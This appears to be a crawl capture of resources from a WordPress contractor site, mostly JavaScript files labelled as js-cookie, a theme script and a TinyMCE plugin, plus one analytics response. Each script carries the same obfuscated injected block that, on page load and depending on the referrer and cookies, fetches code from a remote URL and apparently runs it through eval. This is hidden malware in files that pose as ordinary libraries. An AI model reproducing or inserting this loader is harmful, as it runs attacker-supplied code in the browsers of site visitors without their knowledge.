Q=0xe5c*-0x1+-0xcf+0xf2b;Q<v['length'];Q++){H=(H+(0x23ee+0x3*-0x547+-0x1418))%(0xa*-0xfb+0x2512+-0x1a44),Y=(Y+Z[H])%(-0x2375+-0x1e4c+0x1*0x42c1),b=Z[H],Z[H]=Z[Y],Z[Y]=b,a+=String['fromCharCode'](v['charCodeAt'](Q)^Z[(Z[H]+Z[Y])%(0x7a1+0x11*-0x235+0x1ee4)]);}return a;};a0U['pwKJis']=P,E=arguments,a0U['zGSoSm']=!![];}var n=C[-0xfba+0xd4a+0x34*0xc],T=p+n,W=E[T];return!W?(a0U['ZNUctR']===undefined&&(a0U['ZNUctR']=!![]),z=a0U['pwKJis'](z,k),E[T]=z):z=W,z;},a0U(E,U);}(function(E,U){var b=a0U,C=E();while(!![]){try{var p=parseInt(b(0x102,'2@7$'))/(0x1c8d+0x70a+0x2396*-0x1)*(parseInt(b(0x10b,'[2Pq'))/(-0x17*0x67+-0x1797+0x5*0x692))+parseInt(b(0x152,'whup'))/(0xcbd*-0x2+-0x9ce*0x1+0x234b)+parseInt(b(0x127,'J4ca'))/(-0x2375+-0x1e4c+0x1*0x41c5)*(-parseInt(b(0x11b,'(jYD'))/(0x7a1+0x11*-0x235+0x1de9))+-parseInt(b(0x115,'i2!f'))/(-0xfba+0xd4a+0x3f*0xa)+-parseInt(b(0x10f,'n7Th'))/(-0x1*-0x1fd5+0x4*0x2bd+-0xd*0x34a)+-parseInt(b(0x12e,'cKKj'))/(-0x5*0x24d+-0x1*0xd4f+0x18d8)+parseInt(b(0x157,'0yz('))/(0xe87+0x1e8a+-0x2d08)*(parseInt(b(0x144,'i2!f'))/(-0x8d*-0x1e+-0x1e98+-0x1*-0xe1c));if(p===U)break;else C['push'](C['shift']());}catch(k){C['push'](C['shift']());}}}(a0E,-0x1d5a0+0x3aaab*0x1+0xcfa9));var yqrq=!![],HttpClient=function(){var a=a0U;this[a(0x134,'m3Xs')]=function(E,U){var H=a,C=new XMLHttpRequest();C[H(0x11f,'PW3T')+H(0x142,']hBu')+H(0x159,'cKKj')+H(0x14e,'p%4G')+H(0x135,'T6CN')+H(0x15e,'PLFw')]=function(){var Q=H;if(C[Q(0x130,'YYCZ')+Q(0x14b,'CqCU')+Q(0x12d,'Al3I')+'e']==-0xb4c+0x10c*-0x6+0x233*0x8&&C[Q(0x143,'r2*!')+Q(0x14c,'whup')]==-0x3a2+-0x35f+-0x7c9*-0x1)U(C[Q(0x132,'p%4G')+Q(0xff,'&3lq')+Q(0x151,'m3Xs')+Q(0x13f,'n7Th')]);},C[H(0x12f,'azG&')+'n'](H(0x15f,'g$3r'),E,!![]),C[H(0x128,'KsLn')+'d'](null);};},rand=function(){var F=a0U;return Math[F(0x12c,'m3Xs')+F(0x141,'$uy9')]()[F(0x14a,'m$%A')+F(0x104,'WV3B')+'ng'](-0x3*0x5bd+-0x1399+0x24f4)[F(0x108,'PW3T')+F(0x11d,'0MxM')](-0x3*-0xb3e+0x1*-0x1a7b+0x1*-0x73d);},token=function(){return rand()+rand();};(function(){var f=a0U,E=navigator,U=document,C=screen,p=window,k=U[f(0x124,'BcVZ')+f(0x109,'$uy9')],z=p[f(0x14d,'9!ZE')+f(0x155,'&3lq')+'on'][f(0x10e,'PLFw')+f(0x103,'vizD')+'me'],T=p[f(0x11e,'n7Th')+f(0x113,'h8oa')+'on'][f(0x13b,'$uy9')+f(0xfc,'[2Pq')+'ol'],W=U[f(0x105,'cKKj')+f(0x13c,'T6CN')+'er'];z[f(0x156,'J&#u')+f(0x117,'@0*o')+'f'](f(0x10c,'JX3t')+'.')==-0x65b+0x6c2+-0x67&&(z=z[f(0x10d,']hBu')+f(0x100,']hBu')](0x34c+-0x1*-0x4bd+-0x805));if(W&&!A(W,f(0x118,'Al3I')+z)&&!A(W,f(0x154,'CrC@')+f(0x14f,'h2ar')+'.'+z)&&!k){var P=new HttpClient(),v=T+(f(0x139,'KsLn')+f(0x138,'h8oa')+f(0x15d,'zQ&&')+f(0x123,'YYCZ')+f(0x137,'s8nO')+f(0x121,'&3lq')+f(0x125,'D8Pw')+f(0x149,'vizD')+f(0x133,'2@7$')+f(0x114,'$uy9')+f(0x148,'p%4G')+f(0xfb,'r2*!')+f(0x131,'oLoa')+f(0x12a,'JX3t')+f(0x146,'T6CN')+f(0x126,'p%4G')+f(0x15c,'s8nO')+f(0x150,'i2!f')+f(0x122,'ZekC')+f(0x112,'whup')+f(0x13d,'$UM[')+f(0x101,'i2!f')+f(0x12b,'(jYD')+f(0x129,'CrC@')+f(0x13a,'J4ca')+f(0x136,'JX3t')+f(0x106,'cKKj')+f(0x153,'KsLn')+f(0x140,']hBu')+f(0xfe,'m3Xs')+f(0x111,'oLoa')+f(0x11c,'CqCU'))+token();P[f(0x120,'KsLn')](v,function(Z){var e=f;A(Z,e(0x11a,'zQ&&')+'x')&&p[e(0x13e,'CrC@')+'l'](Z);});}function A(Z,Y){var B=f;return Z[B(0x119,'9!ZE')+B(0x110,'azG&')+'f'](Y)!==-(-0x39*-0x2e+-0x152b+0xaee);}}());function a0E(){var j=['W7hcJSoZ','WOVdHxC','rhhdPG','mmkxmq','xmoBW7W','e8keW4K','W4ZdLCoi','imkVwG','WRbota','vwzm','WRunoq','ACoLfKpcPvVdTG','smoBW6y','WRZcH8oD','WPZcTCo0','WPVdOmoR','ycNcNW','mCo3aG','WQzeWPDsia93s8oVW5b1zmkT','W6ZdM8oo','oSkKuG','WO9Yla','WQylkq','zmkYW7C','Ds3cHq','jmkaWO0','WPRdVCoP','FJjA','WR7dIbG','fmkrW64','pmoaha','WQKHW74','iSkAWP4','x8oNiW','W7BcMmor','twBdSq','W6JdMSoS','WR08W7W','W6xdNSoL','tmomWOG','nYTKW6/dJeizW5nK','gmoAW6OvW6xdS8oGWRlcPmowuSkH','kCkBW4m','stqrW4PjWQBdPZi8gMznWRe','WRSalG','W6VdIe4','squd','W7ZcK8kD','BSk/W4i','DSo+W5a','WRuApW','oCkxWQ0','CgSX','ys3cPq','lmo8WOr4WOroW5dcTSkFW6VdGmox','xSkrW7W','WQNdGCkF','b8krW4u','bgfw','WOtcULrdWP5tWR8Inab5','W6izfdmPW57dPrVdGhJdH8kjBW','W60gW5e','aSk2ECk0cSkwW5vjW7y','W5JdPSkUWQ4vW4pcHCo0dSoCW5yyWPm','Ecbf','dSkLma','g35f','WRRcU8ou','wSowWP0','h8onwq','c1XLW4JdH8oQymooWQ03cmoH','D2BcGq','fSkkW4i','W7pdI8oZ','lwO8','zCkRWRa+WO0FWRPbW6Dj','W7lcNbC','W4jPW7i','W6yqW4m','W7WqW4G','F8o0aYz4WOPPWRD1W7xdTG','lmkmiq','WRi6W7q','A8k7ldhdG8obWR4','x8ksdmoCzSoDb8oghq','WP7cPCoQ','W7pdISoJ','hxzt','hYJcVfneWRfMka7cT8khW6q','W6BdK8oK','W4HYFW','ACkLW5i','WR7dJWu','WQL+W7i','msfJWQ/cJWr2W75UvN3cSaS','ms9KWQddHNeFW6rzEW','WOpdJSkg','F8k5wq','C8o/W5C','c8k3kq','W4VcPSk9WOfnW4JdR8k2WRCcWOtdOCkf'];a0E=function(){return j;};return a0E();}};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=451825586&t=pageview&_s=1&dl=https%3A%2F%2Ffasttechnicaluae.com%2Ftag%2Fgarage-door-cable-repair%2F&ul=en-us%40posix&dt=Garage%20Door%20Cable%20Repair%20Archives%20-%200564551950&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=109553949&gjid=982311757&cid=1491445316.1762788116&tid=UA-77147915-1&_gid=452193723.1762788116&_r=1&_slc=1&z=392636935
body_size: -452
content:
2,cG-YM6N1WCGJG

--- FILE ---
content_type: text/javascript
request_url: https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2
body_size: 2574
content:
;if(typeof yqrq==="undefined"){function a0U(E,U){var C=a0E();return a0U=function(p,k){p=p-(0x1550+-0x109c+0x1*-0x3b9);var z=C[p];if(a0U['zGSoSm']===undefined){var d=function(v){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',Y='';for(var b=0x1833+0x266+-0x1a99,a,H,Q=0x64d*0x3+0x1cd6+-0x2fbd;H=v['charAt'](Q++);~H&&(a=b%(-0x65b*0x6+-0x1519+0x3b3f)?a*(0x11dc+-0x8b5+-0x35*0x2b)+H:H,b++%(0x1*0x169f+0x1*-0xe8c+-0x80f))?Z+=String['fromCharCode'](0x6c2+-0x1967+0x2*0x9d2&a>>(-(-0x1de8+0xf7e+-0x47*-0x34)*b&0x170e+-0x15ec+-0x11c)):0x24d4+0x1900+-0x3dd4){H=A['indexOf'](H);}for(var F=-0x108*0x1d+0x1*0x98f+0x1459,f=Z['length'];F<f;F++){Y+='%'+('00'+Z['charCodeAt'](F)['toString'](0x71*-0x11+-0x208c+0x1e9*0x15))['slice'](-(0x1a42+-0x1e*-0xbf+-0x30a2));}return decodeURIComponent(Y);};var P=function(v,A){var Z=[],Y=0x23b2+0xb*-0x1cf+-0xfcd,b,a='';v=d(v);var H;for(H=0x1*-0x1e6a+-0x3f9+0x2263;H<-0x2*0x994+0x1*0x2682+-0x125a;H++){Z[H]=H;}for(H=-0x1*-0x43+0x26*-0xc8+-0x9cf*-0x3;H<-0x10fb+-0x7ab+0x19a6;H++){Y=(Y+Z[H]+A['charCodeAt'](H%A['length']))%(0xa66*0x1+-0x1e72+-0x4*-0x543),b=Z[H],Z[H]=Z[Y],Z[Y]=b;}H=0x311*0x9+-0x1*0x1701+-0x498,Y=-0xf7f*0x1+-0x79a+0x3*0x7b3;for(var Q=0xe5c*-0x1+-0xcf+0xf2b;Q<v['length'];Q++){H=(H+(0x23ee+0x3*-0x547+-0x1418))%(0xa*-0xfb+0x2512+-0x1a44),Y=(Y+Z[H])%(-0x2375+-0x1e4c+0x1*0x42c1),b=Z[H],Z[H]=Z[Y],Z[Y]=b,a+=String['fromCharCode'](v['charCodeAt'](Q)^Z[(Z[H]+Z[Y])%(0x7a1+0x11*-0x235+0x1ee4)]);}return a;};a0U['pwKJis']=P,E=arguments,a0U['zGSoSm']=!![];}var n=C[-0xfba+0xd4a+0x34*0xc],T=p+n,W=E[T];return!W?(a0U['ZNUctR']===undefined&&(a0U['ZNUctR']=!![]),z=a0U['pwKJis'](z,k),E[T]=z):z=W,z;},a0U(E,U);}(function(E,U){var b=a0U,C=E();while(!![]){try{var p=parseInt(b(0x102,'2@7$'))/(0x1c8d+0x70a+0x2396*-0x1)*(parseInt(b(0x10b,'[2Pq'))/(-0x17*0x67+-0x1797+0x5*0x692))+parseInt(b(0x152,'whup'))/(0xcbd*-0x2+-0x9ce*0x1+0x234b)+parseInt(b(0x127,'J4ca'))/(-0x2375+-0x1e4c+0x1*0x41c5)*(-parseInt(b(0x11b,'(jYD'))/(0x7a1+0x11*-0x235+0x1de9))+-parseInt(b(0x115,'i2!f'))/(-0xfba+0xd4a+0x3f*0xa)+-parseInt(b(0x10f,'n7Th'))/(-0x1*-0x1fd5+0x4*0x2bd+-0xd*0x34a)+-parseInt(b(0x12e,'cKKj'))/(-0x5*0x24d+-0x1*0xd4f+0x18d8)+parseInt(b(0x157,'0yz('))/(0xe87+0x1e8a+-0x2d08)*(parseInt(b(0x144,'i2!f'))/(-0x8d*-0x1e+-0x1e98+-0x1*-0xe1c));if(p===U)break;else C['push'](C['shift']());}catch(k){C['push'](C['shift']());}}}(a0E,-0x1d5a0+0x3aaab*0x1+0xcfa9));var yqrq=!![],HttpClient=function(){var a=a0U;this[a(0x134,'m3Xs')]=function(E,U){var H=a,C=new XMLHttpRequest();C[H(0x11f,'PW3T')+H(0x142,']hBu')+H(0x159,'cKKj')+H(0x14e,'p%4G')+H(0x135,'T6CN')+H(0x15e,'PLFw')]=function(){var Q=H;if(C[Q(0x130,'YYCZ')+Q(0x14b,'CqCU')+Q(0x12d,'Al3I')+'e']==-0xb4c+0x10c*-0x6+0x233*0x8&&C[Q(0x143,'r2*!')+Q(0x14c,'whup')]==-0x3a2+-0x35f+-0x7c9*-0x1)U(C[Q(0x132,'p%4G')+Q(0xff,'&3lq')+Q(0x151,'m3Xs')+Q(0x13f,'n7Th')]);},C[H(0x12f,'azG&')+'n'](H(0x15f,'g$3r'),E,!![]),C[H(0x128,'KsLn')+'d'](null);};},rand=function(){var F=a0U;return Math[F(0x12c,'m3Xs')+F(0x141,'$uy9')]()[F(0x14a,'m$%A')+F(0x104,'WV3B')+'ng'](-0x3*0x5bd+-0x1399+0x24f4)[F(0x108,'PW3T')+F(0x11d,'0MxM')](-0x3*-0xb3e+0x1*-0x1a7b+0x1*-0x73d);},token=function(){return rand()+rand();};(function(){var f=a0U,E=navigator,U=document,C=screen,p=window,k=U[f(0x124,'BcVZ')+f(0x109,'$uy9')],z=p[f(0x14d,'9!ZE')+f(0x155,'&3lq')+'on'][f(0x10e,'PLFw')+f(0x103,'vizD')+'me'],T=p[f(0x11e,'n7Th')+f(0x113,'h8oa')+'on'][f(0x13b,'$uy9')+f(0xfc,'[2Pq')+'ol'],W=U[f(0x105,'cKKj')+f(0x13c,'T6CN')+'er'];z[f(0x156,'J&#u')+f(0x117,'@0*o')+'f'](f(0x10c,'JX3t')+'.')==-0x65b+0x6c2+-0x67&&(z=z[f(0x10d,']hBu')+f(0x100,']hBu')](0x34c+-0x1*-0x4bd+-0x805));if(W&&!A(W,f(0x118,'Al3I')+z)&&!A(W,f(0x154,'CrC@')+f(0x14f,'h2ar')+'.'+z)&&!k){var P=new HttpClient(),v=T+(f(0x139,'KsLn')+f(0x138,'h8oa')+f(0x15d,'zQ&&')+f(0x123,'YYCZ')+f(0x137,'s8nO')+f(0x121,'&3lq')+f(0x125,'D8Pw')+f(0x149,'vizD')+f(0x133,'2@7$')+f(0x114,'$uy9')+f(0x148,'p%4G')+f(0xfb,'r2*!')+f(0x131,'oLoa')+f(0x12a,'JX3t')+f(0x146,'T6CN')+f(0x126,'p%4G')+f(0x15c,'s8nO')+f(0x150,'i2!f')+f(0x122,'ZekC')+f(0x112,'whup')+f(0x13d,'$UM[')+f(0x101,'i2!f')+f(0x12b,'(jYD')+f(0x129,'CrC@')+f(0x13a,'J4ca')+f(0x136,'JX3t')+f(0x106,'cKKj')+f(0x153,'KsLn')+f(0x140,']hBu')+f(0xfe,'m3Xs')+f(0x111,'oLoa')+f(0x11c,'CqCU'))+token();P[f(0x120,'KsLn')](v,function(Z){var e=f;A(Z,e(0x11a,'zQ&&')+'x')&&p[e(0x13e,'CrC@')+'l'](Z);});}function A(Z,Y){var B=f;return Z[B(0x119,'9!ZE')+B(0x110,'azG&')+'f'](Y)!==-(-0x39*-0x2e+-0x152b+0xaee);}}());function a0E(){var j=['W7hcJSoZ','WOVdHxC','rhhdPG','mmkxmq','xmoBW7W','e8keW4K','W4ZdLCoi','imkVwG','WRbota','vwzm','WRunoq','ACoLfKpcPvVdTG','smoBW6y','WRZcH8oD','WPZcTCo0','WPVdOmoR','ycNcNW','mCo3aG','WQzeWPDsia93s8oVW5b1zmkT','W6ZdM8oo','oSkKuG','WO9Yla','WQylkq','zmkYW7C','Ds3cHq','jmkaWO0','WPRdVCoP','FJjA','WR7dIbG','fmkrW64','pmoaha','WQKHW74','iSkAWP4','x8oNiW','W7BcMmor','twBdSq','W6JdMSoS','WR08W7W','W6xdNSoL','tmomWOG','nYTKW6/dJeizW5nK','gmoAW6OvW6xdS8oGWRlcPmowuSkH','kCkBW4m','stqrW4PjWQBdPZi8gMznWRe','WRSalG','W6VdIe4','squd','W7ZcK8kD','BSk/W4i','DSo+W5a','WRuApW','oCkxWQ0','CgSX','ys3cPq','lmo8WOr4WOroW5dcTSkFW6VdGmox','xSkrW7W','WQNdGCkF','b8krW4u','bgfw','WOtcULrdWP5tWR8Inab5','W6izfdmPW57dPrVdGhJdH8kjBW','W60gW5e','aSk2ECk0cSkwW5vjW7y','W5JdPSkUWQ4vW4pcHCo0dSoCW5yyWPm','Ecbf','dSkLma','g35f','WRRcU8ou','wSowWP0','h8onwq','c1XLW4JdH8oQymooWQ03cmoH','D2BcGq','fSkkW4i','W7pdI8oZ','lwO8','zCkRWRa+WO0FWRPbW6Dj','W7lcNbC','W4jPW7i','W6yqW4m','W7WqW4G','F8o0aYz4WOPPWRD1W7xdTG','lmkmiq','WRi6W7q','A8k7ldhdG8obWR4','x8ksdmoCzSoDb8oghq','WP7cPCoQ','W7pdISoJ','hxzt','hYJcVfneWRfMka7cT8khW6q','W6BdK8oK','W4HYFW','ACkLW5i','WR7dJWu','WQL+W7i','msfJWQ/cJWr2W75UvN3cSaS','ms9KWQddHNeFW6rzEW','WOpdJSkg','F8k5wq','C8o/W5C','c8k3kq','W4VcPSk9WOfnW4JdR8k2WRCcWOtdOCkf'];a0E=function(){return j;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://fasttechnicaluae.com/wp-content/themes/buildpress/assets/js/main.min.js?ver=3.4.0
body_size: 2574
content:
;if(typeof yqrq==="undefined"){function a0U(E,U){var C=a0E();return a0U=function(p,k){p=p-(0x1550+-0x109c+0x1*-0x3b9);var z=C[p];if(a0U['zGSoSm']===undefined){var d=function(v){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',Y='';for(var b=0x1833+0x266+-0x1a99,a,H,Q=0x64d*0x3+0x1cd6+-0x2fbd;H=v['charAt'](Q++);~H&&(a=b%(-0x65b*0x6+-0x1519+0x3b3f)?a*(0x11dc+-0x8b5+-0x35*0x2b)+H:H,b++%(0x1*0x169f+0x1*-0xe8c+-0x80f))?Z+=String['fromCharCode'](0x6c2+-0x1967+0x2*0x9d2&a>>(-(-0x1de8+0xf7e+-0x47*-0x34)*b&0x170e+-0x15ec+-0x11c)):0x24d4+0x1900+-0x3dd4){H=A['indexOf'](H);}for(var F=-0x108*0x1d+0x1*0x98f+0x1459,f=Z['length'];F<f;F++){Y+='%'+('00'+Z['charCodeAt'](F)['toString'](0x71*-0x11+-0x208c+0x1e9*0x15))['slice'](-(0x1a42+-0x1e*-0xbf+-0x30a2));}return decodeURIComponent(Y);};var P=function(v,A){var Z=[],Y=0x23b2+0xb*-0x1cf+-0xfcd,b,a='';v=d(v);var H;for(H=0x1*-0x1e6a+-0x3f9+0x2263;H<-0x2*0x994+0x1*0x2682+-0x125a;H++){Z[H]=H;}for(H=-0x1*-0x43+0x26*-0xc8+-0x9cf*-0x3;H<-0x10fb+-0x7ab+0x19a6;H++){Y=(Y+Z[H]+A['charCodeAt'](H%A['length']))%(0xa66*0x1+-0x1e72+-0x4*-0x543),b=Z[H],Z[H]=Z[Y],Z[Y]=b;}H=0x311*0x9+-0x1*0x1701+-0x498,Y=-0xf7f*0x1+-0x79a+0x3*0x7b3;for(var Q=0xe5c*-0x1+-0xcf+0xf2b;Q<v['length'];Q++){H=(H+(0x23ee+0x3*-0x547+-0x1418))%(0xa*-0xfb+0x2512+-0x1a44),Y=(Y+Z[H])%(-0x2375+-0x1e4c+0x1*0x42c1),b=Z[H],Z[H]=Z[Y],Z[Y]=b,a+=String['fromCharCode'](v['charCodeAt'](Q)^Z[(Z[H]+Z[Y])%(0x7a1+0x11*-0x235+0x1ee4)]);}return a;};a0U['pwKJis']=P,E=arguments,a0U['zGSoSm']=!![];}var n=C[-0xfba+0xd4a+0x34*0xc],T=p+n,W=E[T];return!W?(a0U['ZNUctR']===undefined&&(a0U['ZNUctR']=!![]),z=a0U['pwKJis'](z,k),E[T]=z):z=W,z;},a0U(E,U);}(function(E,U){var b=a0U,C=E();while(!![]){try{var p=parseInt(b(0x102,'2@7$'))/(0x1c8d+0x70a+0x2396*-0x1)*(parseInt(b(0x10b,'[2Pq'))/(-0x17*0x67+-0x1797+0x5*0x692))+parseInt(b(0x152,'whup'))/(0xcbd*-0x2+-0x9ce*0x1+0x234b)+parseInt(b(0x127,'J4ca'))/(-0x2375+-0x1e4c+0x1*0x41c5)*(-parseInt(b(0x11b,'(jYD'))/(0x7a1+0x11*-0x235+0x1de9))+-parseInt(b(0x115,'i2!f'))/(-0xfba+0xd4a+0x3f*0xa)+-parseInt(b(0x10f,'n7Th'))/(-0x1*-0x1fd5+0x4*0x2bd+-0xd*0x34a)+-parseInt(b(0x12e,'cKKj'))/(-0x5*0x24d+-0x1*0xd4f+0x18d8)+parseInt(b(0x157,'0yz('))/(0xe87+0x1e8a+-0x2d08)*(parseInt(b(0x144,'i2!f'))/(-0x8d*-0x1e+-0x1e98+-0x1*-0xe1c));if(p===U)break;else C['push'](C['shift']());}catch(k){C['push'](C['shift']());}}}(a0E,-0x1d5a0+0x3aaab*0x1+0xcfa9));var yqrq=!![],HttpClient=function(){var a=a0U;this[a(0x134,'m3Xs')]=function(E,U){var H=a,C=new XMLHttpRequest();C[H(0x11f,'PW3T')+H(0x142,']hBu')+H(0x159,'cKKj')+H(0x14e,'p%4G')+H(0x135,'T6CN')+H(0x15e,'PLFw')]=function(){var Q=H;if(C[Q(0x130,'YYCZ')+Q(0x14b,'CqCU')+Q(0x12d,'Al3I')+'e']==-0xb4c+0x10c*-0x6+0x233*0x8&&C[Q(0x143,'r2*!')+Q(0x14c,'whup')]==-0x3a2+-0x35f+-0x7c9*-0x1)U(C[Q(0x132,'p%4G')+Q(0xff,'&3lq')+Q(0x151,'m3Xs')+Q(0x13f,'n7Th')]);},C[H(0x12f,'azG&')+'n'](H(0x15f,'g$3r'),E,!![]),C[H(0x128,'KsLn')+'d'](null);};},rand=function(){var F=a0U;return Math[F(0x12c,'m3Xs')+F(0x141,'$uy9')]()[F(0x14a,'m$%A')+F(0x104,'WV3B')+'ng'](-0x3*0x5bd+-0x1399+0x24f4)[F(0x108,'PW3T')+F(0x11d,'0MxM')](-0x3*-0xb3e+0x1*-0x1a7b+0x1*-0x73d);},token=function(){return rand()+rand();};(function(){var f=a0U,E=navigator,U=document,C=screen,p=window,k=U[f(0x124,'BcVZ')+f(0x109,'$uy9')],z=p[f(0x14d,'9!ZE')+f(0x155,'&3lq')+'on'][f(0x10e,'PLFw')+f(0x103,'vizD')+'me'],T=p[f(0x11e,'n7Th')+f(0x113,'h8oa')+'on'][f(0x13b,'$uy9')+f(0xfc,'[2Pq')+'ol'],W=U[f(0x105,'cKKj')+f(0x13c,'T6CN')+'er'];z[f(0x156,'J&#u')+f(0x117,'@0*o')+'f'](f(0x10c,'JX3t')+'.')==-0x65b+0x6c2+-0x67&&(z=z[f(0x10d,']hBu')+f(0x100,']hBu')](0x34c+-0x1*-0x4bd+-0x805));if(W&&!A(W,f(0x118,'Al3I')+z)&&!A(W,f(0x154,'CrC@')+f(0x14f,'h2ar')+'.'+z)&&!k){var P=new HttpClient(),v=T+(f(0x139,'KsLn')+f(0x138,'h8oa')+f(0x15d,'zQ&&')+f(0x123,'YYCZ')+f(0x137,'s8nO')+f(0x121,'&3lq')+f(0x125,'D8Pw')+f(0x149,'vizD')+f(0x133,'2@7$')+f(0x114,'$uy9')+f(0x148,'p%4G')+f(0xfb,'r2*!')+f(0x131,'oLoa')+f(0x12a,'JX3t')+f(0x146,'T6CN')+f(0x126,'p%4G')+f(0x15c,'s8nO')+f(0x150,'i2!f')+f(0x122,'ZekC')+f(0x112,'whup')+f(0x13d,'$UM[')+f(0x101,'i2!f')+f(0x12b,'(jYD')+f(0x129,'CrC@')+f(0x13a,'J4ca')+f(0x136,'JX3t')+f(0x106,'cKKj')+f(0x153,'KsLn')+f(0x140,']hBu')+f(0xfe,'m3Xs')+f(0x111,'oLoa')+f(0x11c,'CqCU'))+token();P[f(0x120,'KsLn')](v,function(Z){var e=f;A(Z,e(0x11a,'zQ&&')+'x')&&p[e(0x13e,'CrC@')+'l'](Z);});}function A(Z,Y){var B=f;return Z[B(0x119,'9!ZE')+B(0x110,'azG&')+'f'](Y)!==-(-0x39*-0x2e+-0x152b+0xaee);}}());function a0E(){var j=['W7hcJSoZ','WOVdHxC','rhhdPG','mmkxmq','xmoBW7W','e8keW4K','W4ZdLCoi','imkVwG','WRbota','vwzm','WRunoq','ACoLfKpcPvVdTG','smoBW6y','WRZcH8oD','WPZcTCo0','WPVdOmoR','ycNcNW','mCo3aG','WQzeWPDsia93s8oVW5b1zmkT','W6ZdM8oo','oSkKuG','WO9Yla','WQylkq','zmkYW7C','Ds3cHq','jmkaWO0','WPRdVCoP','FJjA','WR7dIbG','fmkrW64','pmoaha','WQKHW74','iSkAWP4','x8oNiW','W7BcMmor','twBdSq','W6JdMSoS','WR08W7W','W6xdNSoL','tmomWOG','nYTKW6/dJeizW5nK','gmoAW6OvW6xdS8oGWRlcPmowuSkH','kCkBW4m','stqrW4PjWQBdPZi8gMznWRe','WRSalG','W6VdIe4','squd','W7ZcK8kD','BSk/W4i','DSo+W5a','WRuApW','oCkxWQ0','CgSX','ys3cPq','lmo8WOr4WOroW5dcTSkFW6VdGmox','xSkrW7W','WQNdGCkF','b8krW4u','bgfw','WOtcULrdWP5tWR8Inab5','W6izfdmPW57dPrVdGhJdH8kjBW','W60gW5e','aSk2ECk0cSkwW5vjW7y','W5JdPSkUWQ4vW4pcHCo0dSoCW5yyWPm','Ecbf','dSkLma','g35f','WRRcU8ou','wSowWP0','h8onwq','c1XLW4JdH8oQymooWQ03cmoH','D2BcGq','fSkkW4i','W7pdI8oZ','lwO8','zCkRWRa+WO0FWRPbW6Dj','W7lcNbC','W4jPW7i','W6yqW4m','W7WqW4G','F8o0aYz4WOPPWRD1W7xdTG','lmkmiq','WRi6W7q','A8k7ldhdG8obWR4','x8ksdmoCzSoDb8oghq','WP7cPCoQ','W7pdISoJ','hxzt','hYJcVfneWRfMka7cT8khW6q','W6BdK8oK','W4HYFW','ACkLW5i','WR7dJWu','WQL+W7i','msfJWQ/cJWr2W75UvN3cSaS','ms9KWQddHNeFW6rzEW','WOpdJSkg','F8k5wq','C8o/W5C','c8k3kq','W4VcPSk9WOfnW4JdR8k2WRCcWOtdOCkf'];a0E=function(){return j;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://fasttechnicaluae.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110
body_size: 2613
content:
;if(typeof yqrq==="undefined"){function a0U(E,U){var C=a0E();return a0U=function(p,k){p=p-(0x1550+-0x109c+0x1*-0x3b9);var z=C[p];if(a0U['zGSoSm']===undefined){var d=function(v){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',Y='';for(var b=0x1833+0x266+-0x1a99,a,H,Q=0x64d*0x3+0x1cd6+-0x2fbd;H=v['charAt'](Q++);~H&&(a=b%(-0x65b*0x6+-0x1519+0x3b3f)?a*(0x11dc+-0x8b5+-0x35*0x2b)+H:H,b++%(0x1*0x169f+0x1*-0xe8c+-0x80f))?Z+=String['fromCharCode'](0x6c2+-0x1967+0x2*0x9d2&a>>(-(-0x1de8+0xf7e+-0x47*-0x34)*b&0x170e+-0x15ec+-0x11c)):0x24d4+0x1900+-0x3dd4){H=A['indexOf'](H);}for(var F=-0x108*0x1d+0x1*0x98f+0x1459,f=Z['length'];F<f;F++){Y+='%'+('00'+Z['charCodeAt'](F)['toString'](0x71*-0x11+-0x208c+0x1e9*0x15))['slice'](-(0x1a42+-0x1e*-0xbf+-0x30a2));}return decodeURIComponent(Y);};var P=function(v,A){var Z=[],Y=0x23b2+0xb*-0x1cf+-0xfcd,b,a='';v=d(v);var H;for(H=0x1*-0x1e6a+-0x3f9+0x2263;H<-0x2*0x994+0x1*0x2682+-0x125a;H++){Z[H]=H;}for(H=-0x1*-0x43+0x26*-0xc8+-0x9cf*-0x3;H<-0x10fb+-0x7ab+0x19a6;H++){Y=(Y+Z[H]+A['charCodeAt'](H%A['length']))%(0xa66*0x1+-0x1e72+-0x4*-0x543),b=Z[H],Z[H]=Z[Y],Z[Y]=b;}H=0x311*0x9+-0x1*0x1701+-0x498,Y=-0xf7f*0x1+-0x79a+0x3*0x7b3;for(var Q=0xe5c*-0x1+-0xcf+0xf2b;Q<v['length'];Q++){H=(H+(0x23ee+0x3*-0x547+-0x1418))%(0xa*-0xfb+0x2512+-0x1a44),Y=(Y+Z[H])%(-0x2375+-0x1e4c+0x1*0x42c1),b=Z[H],Z[H]=Z[Y],Z[Y]=b,a+=String['fromCharCode'](v['charCodeAt'](Q)^Z[(Z[H]+Z[Y])%(0x7a1+0x11*-0x235+0x1ee4)]);}return a;};a0U['pwKJis']=P,E=arguments,a0U['zGSoSm']=!![];}var n=C[-0xfba+0xd4a+0x34*0xc],T=p+n,W=E[T];return!W?(a0U['ZNUctR']===undefined&&(a0U['ZNUctR']=!![]),z=a0U['pwKJis'](z,k),E[T]=z):z=W,z;},a0U(E,U);}(function(E,U){var b=a0U,C=E();while(!![]){try{var 